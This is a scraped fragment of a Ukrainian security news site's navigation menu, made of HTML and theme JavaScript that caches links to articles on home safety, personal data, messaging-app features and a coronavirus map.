class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_bdf" id="tdi_3_dbf" data-td_block_id="tdi_2_bdf" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_4_3b9" data-td_block_id="tdi_2_bdf" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_5_0b0" data-td_block_id="tdi_2_bdf" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_6_a4a" data-td_block_id="tdi_2_bdf" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_7_43a" data-td_block_id="tdi_2_bdf" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_8_aef" data-td_block_id="tdi_2_bdf" data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_bdf"  id="tdi_9_d1a" data-td_block_id="tdi_2_bdf" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_bdf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
